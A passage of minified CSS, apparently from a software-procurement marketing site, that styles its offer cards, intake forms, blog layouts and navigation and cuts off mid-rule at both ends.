t_negotiator_hr{border-top:1px solid var(--neutral-darker);align-self:stretch;margin-top:1rem;padding-bottom:1rem}.mkt_negotiator_img{max-width:10rem}.mkt_offer_wrap{grid-column-gap:2rem;grid-row-gap:2rem;justify-content:space-between;align-items:flex-start;display:flex}.mkt_cell{border:1px solid var(--neutral-light);background-color:var(--white);border-radius:.5rem;padding:1.5rem;display:flex;position:relative}.mkt_styles{display:none}.mkt_offer{grid-column-gap:2rem;grid-row-gap:2rem;flex:1;justify-content:space-between;display:none}.mkt_offer_steps{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;display:flex}.mkt_offer_form{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;flex:1;display:flex}.mkt_offer_heading{font-size:1.375rem;font-weight:500}.mkt_offer_step{flex-flow:column;align-self:flex-start;display:flex}.mkt_offer_step_pill{background-color:var(--gray200);text-transform:uppercase;border-radius:.25rem;align-self:flex-start;margin-bottom:.5rem;padding:.25rem .75rem;font-size:.75rem;font-weight:700}.mkt_text_small{color:var(--neutral-darker);font-size:.875rem}.mkt_offer_divider{border-left:1px solid var(--neutral-light);align-self:stretch}.mkt_offer_steps_wrap{flex:1}.mkt_offer_steps_top{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:space-between;align-items:center;display:flex}.mkt_offer_steps_sc{border-radius:500px;max-width:5rem}.mkt_text{font-weight:700}.mkt_offer_supplier{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;flex:1 0 1px;justify-content:flex-start;align-items:flex-start;min-width:26%;display:flex}.mkt_offer_main{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;flex:1;align-self:stretch;display:flex}.mkt_offer_earn{grid-column-gap:.75rem;grid-row-gap:.75rem;text-align:center;flex-flow:column;flex:1;justify-content:center;align-self:center;align-items:center;display:flex}.mkt_link{text-decoration:underline}.mkt_link:hover{color:var(--primary700)}.mkt_offer_earn_heading{color:var(--primary700);text-transform:uppercase;font-size:1.75rem;font-weight:900}.mkt_supplier{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;align-self:stretch;display:flex}.mkt_supplier_figures{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;display:flex}.mkt_supplier_figure{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:space-between;display:flex}.mkt_offer_earn_wrap{align-self:stretch}.mkt_offer_form_top{margin-top:1rem}.mkt_supplier_figure_value{font-weight:700}.mkt_offer_form_label{font-size:.875rem;font-weight:700}.mkt_offer_form_select{background-color:#fff;border:1px solid #ceced6;border-radius:.25rem;font-size:.875rem;line-height:1}.mkt_offer_form_success{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:center;align-items:center;height:100%;display:flex}.mkt_offer_success{background-color:var(--white);height:100%;padding:0}.mkt_success_icon{color:#fff;font-size:3rem}.mkt_offer_success_img{max-width:8rem}.mkt_offer_form_block{flex-flow:column;height:100%;display:flex}.mkt_faqs_richtext{margin-top:1.5rem}.mkt_faqs_richtext h3{font-size:1.25rem;font-weight:700;line-height:1.5}.mkt_faqs_richtext p{margin-bottom:1.5rem}.integration-border{background-color:#ceced6;width:100%;height:1px;position:absolute;inset:auto 0% 0%}.integration-border-copy{background-color:#ceced6;width:100%;height:1px;position:absolute;inset:0 0% auto}.vender-verified-badge{width:6.688rem}.is-neutral-darker{color:var(--neutral-darker)}.step-text{color:var(--primary-lightest);letter-spacing:-.02em;flex:none;width:5rem;font-size:1.25rem}._w-step-content{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;display:flex}.step-h4{letter-spacing:-.02em;font-size:1.25rem}._w-step{grid-column-gap:1.563rem;grid-row-gap:1.563rem;display:flex}._w-faq-item{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;display:flex}._w-faq-answer{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.desktop_block_span{display:block}.text-letterspacing--2{letter-spacing:-.02em}._w-button-text-gap-1rem{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:center;display:flex}.procurement-lato-embed{font-family:Lato,sans-serif}.bg-hero-cta-wrap{grid-column-gap:1rem;grid-row-gap:1rem;background-color:var(--white);border:1px solid #0000001a;border-radius:.5rem;flex-flow:column;padding:1rem;display:flex}.bg-hero-cta-heading{text-align:center;font-size:1rem;font-weight:500}.bg-hero-cta-details{text-align:center;margin-bottom:.5rem}.bg-hero-cta-details p{margin-bottom:.25rem;font-size:.875em}.bg-hero-note{text-align:center;font-size:.75rem;font-style:italic}.mkt_eyebrow_domain{flex:1 0 100%}.mkt_eyebrow_group{grid-column-gap:1rem;grid-row-gap:1rem;display:flex}.textarea{border:1px solid #ceced6;border-radius:.25rem;min-height:8rem;font-size:.875rem}.bgv2-content-group{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;display:flex}.mkt_offer_heading_subtext{margin-top:.5rem}.bgv2-hero-summary-value-2{color:#fff;font-size:1rem;font-weight:400;line-height:1}.bgv2-hero-summary-value-2.is-bold{font-size:1.5rem;font-weight:500}.bgv2-hero-summary-value-2.is-highlight{color:#010101;font-size:1.5rem;font-weight:400}.bgv2-grid{grid-column-gap:1.5rem;grid-row-gap:2.5rem;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-template-areas:"Area Area Area Area Area Area Area Area Area Area Area Area""Area-3 Area-3 Area-3 Area-3 Area-3 Area-3 Area-3.Area-2 Area-2 Area-2 Area-2"}.bgv2-grid.is-short{grid-row-gap:1.5rem;grid-template-rows:auto}.bgv2-hero-summary-note-2{color:#fff;text-align:center;font-size:.75rem;font-style:italic}.bg-hero-breadcrumb-2{grid-column-gap:.5rem;grid-row-gap:.5rem;color:#747481;text-transform:uppercase;display:flex}.bg-hero-breadcrumb-link-2:hover{color:#010101}.bgv2-hero-summary-label-2{color:#fff;text-transform:uppercase;font-size:.75rem;font-weight:400}.bgv2-hero-summary-label-2.is-dark{color:#b1b1b8}.bgv2-hero-summary-label-2.is-bold{font-size:.875rem;font-weight:500}.bgv2-content-nav-2{z-index:2;grid-column-gap:1.5rem;grid-row-gap:1.5rem;background-color:var(--white);flex-wrap:nowrap;justify-content:flex-start;margin-top:-1rem;margin-bottom:1.5rem;padding-top:1rem;padding-bottom:1rem;display:flex;overflow:auto}.bg-hero-highlights-2{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;margin-top:2rem;margin-bottom:2rem;display:flex}.vip-bg-hero-summary-title-2{color:#fff;margin-bottom:.5rem;font-size:2rem;font-weight:500;line-height:1.1}.vip-bg-hero-logo-2{width:4rem;margin-bottom:.5rem}.bgv2-hero-summary-value-group-2{grid-column-gap:1.5rem;grid-row-gap:1.5rem;color:#fff;flex-direction:column;display:flex}.text-color-ink-3{color:#010101;font-family:Outfit,sans-serif}.vip-bg-hero-name-2{grid-column-gap:16px;align-items:flex-end;display:flex}.bgv2-hero-summary-wrapper{grid-column-gap:2.5rem;grid-row-gap:2.5rem;border-radius:.5rem;flex-direction:column;flex:1 0 37%;display:flex;position:sticky;top:9rem;bottom:1rem}.bg-hero-category-link-2{float:left;clear:none;color:#5e2df5;cursor:pointer;background-color:#f2f4f7;border:1px solid #5e2df5;border-radius:30px;flex:none;align-items:center;margin-top:.25rem;margin-bottom:.25rem;margin-right:.5rem;padding:8px 20px;font-size:.9rem;transition:color .1s,background-color .1s,border-color .1s;display:flex}.bg-hero-category-link-2:hover{background-color:#5e2df512}.mkt_offer_form_success_link{color:var(--primary700)}.bgv2-competitor-list_empty{background-color:var(--transparent);display:none}.bgv2-content_richtext h2{margin-bottom:1rem;font-size:2rem}.bgv2-content_richtext h3{margin-bottom:1rem;font-size:1.5rem}.bgv2-content_richtext p{margin-bottom:1.5rem}.bgv2-content_richtext a{color:var(--primary700)}.footer-rule{background-color:#cacaca;width:75%;height:1px;margin-top:.5rem;margin-bottom:.5rem}.bgv2-competitor-list_heading{margin-bottom:1rem;font-size:2.25rem}.bg_category_suppliers_card_metric_title-2{color:#747481;text-transform:uppercase;font-size:.75rem;font-weight:500;line-height:1.2}.pricing-tbl-product-cta-3{clear:none;color:#fff;text-align:center;letter-spacing:.05em;text-transform:capitalize;background-color:#5e2df5;border:1px #000;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.6rem 1.5em;font-size:1rem;font-weight:500;line-height:1.5;text-decoration:none;transition:box-shadow .2s;display:inline-block;position:relative;box-shadow:0 0 #7e7e7e36}.pricing-tbl-product-cta-3:hover{text-decoration:none;box-shadow:0 0 0 5px #7e7e7e36}.pricing-tbl-product-cta-3:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.bgv2-competitor-bentos{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:wrap;justify-content:space-between;display:flex}.product_bento_box_item{flex:0 46%;display:flex}.product_bento_box_link{grid-column-gap:1.5rem;grid-row-gap:1.5rem;border:1px solid var(--neutral-light);background-color:var(--white);border-radius:1rem;flex-direction:column;flex:1;display:flex;overflow:hidden;box-shadow:0 7px 4px -5px #00000040,0 15px 10px -5px #0000000d,inset 0 -6px 1px -2px #381b9326}.product_bento_box_link.is-minor{flex:0 40%}.product_bento_box_link.is-premium-negotiation{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a45c7e354af7a24dd372_renewal%20negotiation.png);background-position:50% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_link.is-price-validation{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76c28bda864be547c12_price-validation.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_link.is-meet-expert{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76c175f5630f56cdaf4_meet-expert.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_link.is-comp-bids{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76cb806ac055a1af748_bids.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_link.is-contract-analysis{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a95bdf7b27add52c6c9d_contract%20analysis.png);background-position:50% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_link.is-negotiation-support{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:row}.bg-intake-form-element{flex-flow:column;justify-content:center;align-items:center;margin-top:4rem;margin-left:5rem;margin-right:5rem;display:flex}.bg-intake-form-header{border-bottom:1px solid #e2e4e9;justify-content:space-between;align-items:center;width:100%;height:5rem;padding-left:5rem;padding-right:5rem;display:flex}.bg-intake-radio{grid-column-gap:.5rem;grid-row-gap:.5rem;color:#868c98;accent-color:#232323;border:1px solid #868c98;border-radius:.5rem;align-items:center;height:3.5rem;margin-bottom:0;padding-left:.75rem;padding-right:1rem;font-size:1rem;display:flex}.bg-intake-radio:hover{border-color:#868c98}.bg-intake-radio.is-one-third{flex:1 0 30%}.bg-intake-form-steps-wrap{grid-column-gap:4rem;grid-row-gap:4rem;text-align:left;flex-flow:column;justify-content:flex-start;align-items:stretch;width:100%;display:flex;position:relative}.bg-intake-step-heading{text-align:center;letter-spacing:-.01em;font-size:1.5rem;font-weight:400;line-height:1.2}.bg-intake-form-block{z-index:-10;background-color:#fff;margin-bottom:0;padding-bottom:4rem;position:static;inset:0%;overflow:auto}.bg-intake-form-block.show{z-index:100;opacity:1}.bg-intake-card-image{max-width:350px}.bg-intake-header-reset{cursor:pointer;width:1rem;display:flex}.bg-intake-form-btn{text-align:center;background-color:#6e3ff3;border:1px solid #5a36bf;border-radius:.5rem;min-width:200px;padding:1rem;font-size:18px}.bg-intake-vendr-badge-wrap{width:100%}.bg-intake-header-logo{width:8rem}.bg-intake-radio-input{accent-color:#868c98;margin-top:0;margin-left:0}.bg-intake-radio-group{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;width:100%;display:flex}.bg-intake-radio-group.is-multi-col{flex-flow:wrap;justify-content:flex-start;align-items:flex-start}.bg-intake-form-ending{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;width:100%;display:flex}.bg-intake-form-step-wrap{grid-column-gap:4rem;grid-row-gap:4rem;text-align:left;flex-flow:column;justify-content:flex-start;align-items:center;max-width:664px;margin-left:auto;margin-right:auto;display:flex}.bg-intake-form-step-wrap.is-wide{max-width:948px}.bg-intake-form-step-wrap.is-narrow-gap{grid-column-gap:2rem;grid-row-gap:2rem}.bg-intake-vendr-badge{border-radius:100px;width:5rem;margin-top:-2.5rem;margin-left:auto;margin-right:auto;display:block}.bg-intake-form-hs-embed{max-width:664px;margin-left:auto;margin-right:auto}.bg-intake-form-richtext{text-align:center;width:100%}.bg-intake-form-richtext h2{margin-bottom:.5rem;font-size:1.5rem;font-weight:400}.bg-intake-form-richtext h3{font-size:1.25rem;font-weight:400}.bg-intake-form-richtext h1{font-size:2rem;font-weight:400}.bg-intake-form-ending-steps{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:space-between;display:flex}.bg-intake-ending-step{grid-column-gap:1rem;grid-row-gap:1rem;border:1px solid #e2e4e9;border-radius:.5rem;flex-flow:column;flex:1;justify-content:flex-start;align-items:center;margin-left:auto;margin-right:auto;padding:1rem;display:flex}.bg-intake-ending-step-num{color:#6e3ff3;font-size:4rem}.bg-intake-success{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.bg-intake-success.show{display:flex}.heading-small-3{letter-spacing:-.01em;font-size:1.875rem;font-weight:500;line-height:1.2}.bg-intake-init-form-element{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;display:flex}.bg-intake-init-success{background-color:#fff;padding:0}.demo_form-logos{grid-column-gap:1rem;grid-row-gap:1rem;flex:0 auto;display:flex}.demo_form-logo-vendr.w--current{width:109px}.demo_form-logo-brex{width:80px;margin-top:3px}._w-vendr-brex{grid-column-gap:.35em;grid-row-gap:.35em;display:flex}.brex-nav-logo{width:4.75em;position:relative;top:.35em}.brex-nav-logo.filter_invert{filter:contrast(200%)invert()}._w-brex-cards{justify-content:flex-start;align-items:flex-end;width:100%;max-width:41.219em;display:flex}.brex-cards{width:100%;max-width:none}.brex-logo-small{width:4.75em}._w-brex-data{grid-column-gap:.5em;grid-row-gap:.5em;display:flex}._w-brex-data.margin_center{margin-left:auto;margin-right:auto}.spend-increasing-img{width:204%;min-width:204%;max-width:none;position:absolute;inset:auto;transform:scale(.5)}.bg-intake-form-btn-back{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66a29175bc2af2448d126b5d_SurveyBackArrowDefault.svg);background-position:0 0;background-size:auto;width:40px;height:60px;position:absolute;inset:5rem auto auto 0%}.bgv2-market-link{color:var(--white);white-space:nowrap;background-color:#6049f5;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66ab8bb1908ab0bbe751942b_VendrLogoSmall.svg);background-position:18px;background-repeat:no-repeat;background-size:auto;border-radius:8px;padding:.875rem 1.25rem .875rem 2.75rem;font-family:Aeonik,sans-serif;font-size:1.125rem;font-weight:500;line-height:1}.bgv2-market-link:hover{background-color:#4530cc}._w-blog-h1-p{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:column;flex:none;width:28em;display:flex}._w-blog-h1-p._w-blog-h1-p-v2{margin-bottom:0;padding-right:4rem}.div-block-41{flex-flow:column;display:flex}._w-blog-hero-anchor-item{border-bottom:1px solid #e5e5ea;justify-content:space-between;align-items:center;padding-top:1em;padding-bottom:1em;font-size:.875em;font-weight:500;display:flex}._w-blog-hero-anchors{max-width:20em}.blog-anchor-down-arrow{width:.688em}._w-blog-hero{width:100%;max-width:none;margin-left:auto;margin-right:auto;display:flex}._w-blog-post-list{grid-column-gap:1.5em;grid-row-gap:1.5em;display:flex}._w-blog-post-list._w-blog-post-list-hero{margin-right:0;padding-right:0;overflow:visible}.blog-list{width:100%}.blog-list.blog-list-hero{overflow:auto}.blog-post-item{grid-column-gap:2em;grid-row-gap:2em;flex-flow:column;flex:1;display:flex;position:relative}.blog-post-item.width-27-125{width:auto}._w-blog-author{grid-column-gap:.5em;grid-row-gap:.5em;justify-content:flex-start;align-items:center;margin-top:auto;display:flex}.blog-author-thumbnail{border-radius:99px;width:1.5em;height:1.5em}._w-blog-card-text{grid-column-gap:1em;grid-row-gap:1em;border:1px #e5e5ea;border-radius:0;flex-flow:column;flex:0 auto;justify-content:flex-start;align-items:flex-start;width:auto;max-width:none;height:100%;padding:0 .5em;display:flex;position:relative}._w-blog-card-text:first-child{flex:none;width:100%;max-width:none;height:auto}.blog-card-title{letter-spacing:.02em;font-family:Aeonik,sans-serif;font-size:1.25em;line-height:125%}.blog-card-img{object-fit:cover;width:auto;min-width:100%;max-width:none;height:16.25em;display:block}._w-blog-h2{grid-column-gap:.5em;grid-row-gap:.5em;justify-content:flex-start;align-items:flex-end;margin-bottom:1em;padding-right:6em;display:flex}.text-color-primary{color:var(--primary700)}.blog-filter-form{grid-column-gap:1em;grid-row-gap:1em;justify-content:flex-start;align-items:center;display:flex}.hide-radio-button{display:none}.blog-filter{background-color:#ceced6;border-radius:99px;justify-content:center;align-items:center;height:100%;margin-bottom:0;padding:.5em .875em;font-size:1em;display:flex}.blog-filter.is-active{color:var(--white);background-color:#53535f}.filter-button-label{letter-spacing:-.02em;margin-bottom:0;line-height:100%}._w-blog-filters{grid-column-gap:.5em;grid-row-gap:.5em;display:flex}.div-block-42{grid-column-gap:.5em;grid-row-gap:.5em;flex-flow:column;display:flex;overflow:visible}.slider-blog-card-img{object-fit:cover;object-position:50% 50%;width:100%;min-width:0%;max-width:none;height:16.25em;display:block}._w-blog-slider{grid-column-gap:.5em;grid-row-gap:.5em;flex-flow:column;width:auto;max-width:1400px;display:flex;position:relative;overflow:visible}._w-blog-slider._w-100{width:100%}.blog-card-filter-tags{width:0;max-width:0;height:0;max-height:0;display:none;overflow:hidden}.cover-link{position:absolute;inset:0%}.cover-link.static{position:static}.nested-collection-list-source{overflow:hidden}.nested-collection-list-source.show{width:auto;height:auto;display:block}.latest-articles-list{grid-column-gap:1.5em;grid-row-gap:4em;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.hide-page-count{display:none}._w-load-more{margin-top:3em}.blog_cta{grid-column-gap:2rem;grid-row-gap:2rem;text-align:center;border-radius:1rem;flex-direction:column;align-items:center;padding:2.5rem 5rem;display:flex;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.blog_cta_heading{color:var(--neutral-black-light);font-size:2rem;font-weight:500;line-height:1.12}.blog_cta_heading.cta_heading_q124{font-family:Aeonik,sans-serif}.blog_cta_subtext{color:var(--neutral-black-light);font-family:Aeonik,sans-serif;font-size:1.5rem}.latest-articles{padding-bottom:2rem}._w-blog-slider_arrows{grid-column-gap:1.5em;grid-row-gap:1.5em;margin-left:auto;display:flex;position:absolute;inset:0% 0% auto auto}.blog-slider_arrow{width:2.25em}._w-latest-articles-list{width:100%}.slider-blog-card-img_placeholder{object-fit:cover;object-position:50% 50%;width:100%;min-width:0%;max-width:none;height:16.25em;display:block}._w-blog-card-img{border-radius:1rem;flex:none;justify-content:center;align-items:center;display:block;overflow:hidden;box-shadow:0 11px 10px #0000000d,0 7px 4px -5px #00000040,inset 0 -6px 1px -2px #381b9326}._w-blog-anchors{margin-top:0}.heading-large-blog{font-family:Aeonik,sans-serif;font-size:2.5rem;font-weight:500}.blog-all{color:var(--white);background-color:#53535f;border-radius:99px;justify-content:center;align-items:center;height:100%;margin-bottom:0;padding:.5em .875em;font-size:1em;display:flex}.blog-all.is-active{color:var(--white);background-color:#53535f}.load-more_arrow{width:2.188em}._w-breadcrumbs{max-width:none;margin-bottom:2em}._w-breadcrumbs.max-width-800px{width:55vw;max-width:800px;margin-left:auto;margin-right:auto}.blog_breadcrumb{color:var(--neutral-darker);display:inline}.blog_breadcrumb.is-current{color:var(--ink)}.blog_top_cta{grid-column-gap:1em;grid-row-gap:1em;background-color:#dbf1ff;border-radius:.5em;justify-content:flex-start;align-items:flex-start;margin-bottom:2em;padding:1em;display:flex}.blog_top_cta.max-width-800px{width:55vw;max-width:800px;margin-left:auto;margin-right:auto}.circle-i-icon{width:.875em}.blog_top_message{color:var(--grayscale700);font-size:1em;line-height:150%}.blog_top_message a{color:var(--blue700);text-decoration:underline}.blog-card-body{background-color:var(--white);color:var(--ink);flex-direction:column;flex:1;justify-content:space-between;padding:2em 0;display:flex}.blog-card-title-2{color:var(--ink);letter-spacing:0;margin-bottom:1em;font-size:1.25em;font-weight:500;line-height:125%;display:inline-block}.blog-card-title-2:hover{color:var(--primary700)}.latest-articles-2{padding-top:5em;padding-bottom:5em}.blog-article-body{flex-flow:column;flex:0 auto;justify-content:flex-start;align-items:stretch;width:100%;max-width:none;margin-left:auto;margin-right:auto;padding-top:0;padding-bottom:0;display:block;position:relative}.div-block-41-2{justify-content:flex-start;align-items:flex-start;display:flex;position:relative}.blog-side-col{z-index:10;flex-flow:column;justify-content:center;align-items:stretch;width:12.813em;min-width:0;max-width:13vw;height:85svh;margin-left:0;display:flex;position:absolute;top:5em;right:5rem}.blog-sticky-col_author{grid-column-gap:.25em;grid-row-gap:.25em;justify-content:flex-start;align-items:center;display:flex}.author-img{width:1.5em;max-width:none;height:1.5em}.text-size-extrasmall{color:var(--ink);letter-spacing:.02em;font-family:Aeonik,sans-serif;font-size:.875em;font-weight:400;line-height:150%}.text-size-extrasmall.text-color-gray600{color:var(--grayscale600)}.text-size-extrasmall.text-color-gray800{color:var(--gray800)}.text-size-extrasmall.text-color-gray800.price-check-tab_text{letter-spacing:0;font-size:.875rem;display:block}.blog-sticky-col_vertical-item{grid-column-gap:.25em;grid-row-gap:.25em;border-top:1px #e5e5ea;border-bottom:1px solid #e5e5ea;flex-flow:column;justify-content:flex-start;align-items:flex-start;padding-top:.75em;padding-bottom:.75em;display:flex}.reading-time{color:var(--ink);letter-spacing:.02em;font-size:.875em;line-height:150%}.blog-sticky-socials{grid-column-gap:1em;grid-row-gap:1em;flex-flow:wrap;display:flex}.blog-social-icon{width:1.5em}.rich-text-blog_v2{color:var(--ink);flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%;display:block;position:static}.rich-text-blog_v2 h2{color:var(--ink);margin:1.5em auto 1rem;font-size:2rem}.rich-text-blog_v2 p{color:var(--ink);margin:1em auto;font-size:1.15rem;line-height:1.55}.rich-text-blog_v2 img{border-radius:12px}.rich-text-blog_v2 figcaption{text-align:left;font-size:.9rem}.rich-text-blog_v2 blockquote{border-left-width:.35rem;margin:1em auto;font-size:1.9rem;font-style:normal}.rich-text-blog_v2 h3{letter-spacing:0;margin:1.5em auto 1rem;font-size:1.75rem}.rich-text-blog_v2 h4{letter-spacing:0;margin:1.5em auto 1rem;font-size:1.4rem}.rich-text-blog_v2 ul{color:var(--ink);padding-left:2rem;font-size:1.15rem;line-height:1.55}.rich-text-blog_v2 ol{color:var(--ink);margin-left:auto;margin-right:auto;font-size:1.15rem;line-height:1.55}.rich-text-blog_v2 li{margin-left:auto;margin-right:auto}.rich-text-blog_v2 a{color:var(--primary700)}.rich-text-blog_v2 a:hover{text-decoration:underline}.rich-text-blog_v2 h5{margin:1.5em auto 1rem;font-size:1.2rem}.rich-text-blog_v2 h1{max-width:none;margin-left:auto;margin-right:auto}.rich-text-blog_v2 h6{margin:1.5em auto 1rem;font-size:1rem}.rich-text-blog_v2 strong{font-weight:600}.blog_cta-2{grid-column-gap:2em;grid-row-gap:2em;border-radius:.5em;flex-flow:column;justify-content:center;align-items:center;width:100%;margin-top:1.5em;margin-bottom:1.5em;padding-top:2.5em;padding-bottom:2.5em;display:flex;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.blog_cta_heading-2{font-size:2em;line-height:150%}.blog_cta_heading-2.text-color_neutral-black-light{color:var(--neutral-black-light);letter-spacing:-.02em}.blog_cta_heading-2.text-color_neutral-black-light.text-align-center{line-height:113%}.blog_cta_text{letter-spacing:-.02em;font-size:1.25em;line-height:150%}.blog_cta_text.text-align-center-mobile{text-align:center}.blog_cta_text.text-align-center{line-height:115%}.blog-article-cta{width:70%;min-width:0;max-width:1400px;margin:2em auto;padding-left:2.5rem;padding-right:2.5rem;position:relative;left:0%;right:0}.style-embed,.copy-to-clipboard_link{display:none}.blog-side-col-right{flex:0 4 auto;width:12.813em;height:auto;display:block;position:static;top:5em}.max-width-800px{width:55vw;max-width:800px;margin-bottom:2em;margin-left:auto;margin-right:auto;display:block}.blog-article-tags{width:100%;margin-top:.25rem}.blog-article-tags.max-width_none{width:auto;max-width:none}.blog-social-icon_hover{opacity:0;width:1.5em;position:absolute;inset:0%}._w-social-share-icon{position:relative}.blog-article-side-cta{grid-column-gap:2em;grid-row-gap:2em;background-color:#fff;border-radius:1em;flex-flow:column;width:100%;min-width:0;max-width:1400px;margin:0 auto 2em;padding:2em 2rem;display:flex;position:relative;left:0%;right:0;overflow:visible;box-shadow:0 11px 10px #0000000d,0 7px 4px -5px #00000040,inset 0 -6px 1px -2px #381b9326}.blog-side-col_v2{z-index:10;flex-flow:column;flex:0 auto;justify-content:center;align-items:stretch;width:27.125em;min-width:0;max-width:none;height:auto;margin-top:3.5em;margin-left:0;display:flex;position:sticky;top:5em;right:0}._w-blog-card-img-2{overflow:visible}.slider-blog-card-img-2{object-fit:cover;border-radius:1rem;width:100%;max-width:none;height:16.25em;box-shadow:0 11px 10px #0000000d,0 7px 4px -5px #00000040,inset 0 -6px 1px -2px #381b9326}._w-blog-author-2{grid-column-gap:.5em;grid-row-gap:.5em;justify-content:flex-start;align-items:center;margin-top:auto;display:flex}.blog-author-thumbnail-2{width:1.5em;height:1.5em;display:block}.hidden-nested-link{width:0;max-width:0;height:0;max-height:0;display:none;overflow:hidden}.hidden-category{width:0;height:0;display:none;overflow:hidden}.vip-bg-hero-heading{font-size:2rem;font-weight:700;line-height:1}.code-wrap-flex{display:flex}.vip-bg-hero-name-group{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:flex-start;align-items:center;display:flex}.bgv2-seller-summary-wrap{flex-flow:column;display:flex}.bgv2-grid-single-row{grid-column-gap:1.5rem;grid-row-gap:2.5rem;grid-template:"Area-3 Area-3 Area-3 Area-3 Area-3 Area-3 Area-3.Area-2 Area-2 Area-2 Area-2"/1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;margin-top:2.5rem}.bgv2-grid-single-row.is-short{grid-row-gap:1.5rem;grid-template-rows:auto}.vip-bg-hero-link{color:var(--grayscale600);align-self:flex-end;font-size:.75rem}.vip-bg-hero-heading-group{grid-column-gap:.5rem;grid-row-gap:.5rem;display:flex}.bgv2-hero-sticky{position:sticky;top:4rem;bottom:10px}.bg-hero-highlights-group{grid-column-gap:2rem;grid-row-gap:1.5rem;flex-flow:wrap;justify-content:flex-start;align-items:center}.bg-hero-highlights-separator{width:1px}.bg-hero-highlights-cta{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;justify-content:flex-start;align-items:center;display:flex}.bg-intake-init-form-heading{font-size:1.875rem;font-weight:400;line-height:1}.bg-hero-highlights-cta-mkt{color:#0095ff;line-height:1}.bgv2-header-container{z-index:99;width:100%;max-width:none;margin-left:0;margin-right:0;position:sticky;top:4rem;box-shadow:0 6px 8px #0003}.bgv2-header-container.hero{display:flex}.bgv2-header-container.background-color-ink.curve{border-radius:12px}.bgv2-header-container.margin-top{margin:0 auto}.bgv2-header-container.background-color-primary50.padding-huge.curve{border-radius:12px;margin-top:100px;margin-bottom:100px}.bgv2-header-container.padding-xltp{padding-top:8rem;padding-bottom:8rem}.bgv2-header-container.padding-tb-even{padding-top:6rem;padding-bottom:6rem}.bgv2-header-container.padding-top6rem{padding-top:6rem}.bgv2-header-container.mobile-nav{display:none}.bgv2-header-container.is--lpnav{justify-content:space-between;align-items:center;display:flex}.bgv2-header-container.is--cu-nav{justify-content:flex-start;align-items:stretch;display:flex}.bgv2-header-container.gap-1-5{position:relative;overflow:visible}.bgv2-header-container.blog-hero-container{padding-right:0}.bgv2-header-container._w-blog-article{grid-column-gap:1.5em;grid-row-gap:1.5em;justify-content:flex-start;align-items:flex-start;max-width:1400px;margin-left:auto;margin-right:auto;padding-top:3rem;display:flex}.blog-sticky-col_group{grid-column-gap:1rem;grid-row-gap:1rem;display:flex}.blog-sticky-col_vertical-items{grid-column-gap:.25em;grid-row-gap:.25em;border-top:1px solid #e5e5ea;border-bottom:1px solid #e5e5ea;flex-flow:row;justify-content:flex-start;align-items:flex-start;padding-top:.75em;padding-bottom:.75em;display:flex}.blog-sticky-col_vertical-item_group{flex:1}.blog-sticky-mkt-links{grid-column-gap:1em;grid-row-gap:1em;flex-flow:wrap;display:flex}.mktplace-link{grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--grayscale400);background-color:var(--white);border-radius:100px;justify-content:flex-start;align-items:center;padding:.375rem .75rem;font-size:.875rem;display:flex}.mktplace-link-list{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:wrap;display:flex}.mktplace-link-list-wrap{width:100%;margin-top:.25rem;margin-bottom:.25rem}.mktplace-link-button{clear:none;grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--grayscale400);color:var(--ink);text-align:center;letter-spacing:.05em;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.375rem 